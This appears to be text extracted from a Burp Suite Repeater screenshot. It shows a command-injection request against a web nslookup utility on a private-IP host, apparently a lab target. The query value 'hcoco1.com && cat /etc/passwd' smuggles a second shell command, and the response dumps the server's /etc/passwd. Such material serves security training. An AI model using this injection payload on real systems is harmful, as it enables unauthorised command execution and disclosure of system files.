 Burp Suite Community Edition v2023.3.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: http://172.31.40.22:1013 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /networkutility/tools/nslookup/?target=
hcoco1.com+%26%26+cat+/etc/passwd HTTP/1.1
2 Host: 172.31.40.22:1013
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://172.31.40.22:1013/networkutility/tools/nslookup/
9 Cookie: PHPSESSID=g0mjrddqref2kg4g9pl537trmi
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
108 </div>
109 </form>
110 </p>
111 </div>
112 <pre>
Server: 127.0.0.53
113 Address: 127.0.0.53#53
114
115 Non-authoritative answer:
116 Name: hcoco1.com
117 Address: 216.24.57.1
118
119 root:x:0:0:root:/root:/bin/bash
120 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
121 bin:x:2:2:bin:/bin:/usr/sbin/nologin
122 sys:x:3:3:sys:/dev:/usr/sbin/nologin
123 sync:x:4:65534:sync:/bin:/bin/sync
124 games:x:5:60:games:/usr/games:/usr/sbin/nologin
125 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
126 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
127 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
128 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
129 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
130 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
131 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
132 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
133 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
134 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
135 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
136 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nol
ogin
Inspector
Selection 34 (0x22)
Selected text
hcoco1.com+%26%26+cat+/etc/pa
sswd
Decoded from: URL encoding
hcoco1.com && cat /etc/passwd
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 9
Response headers 9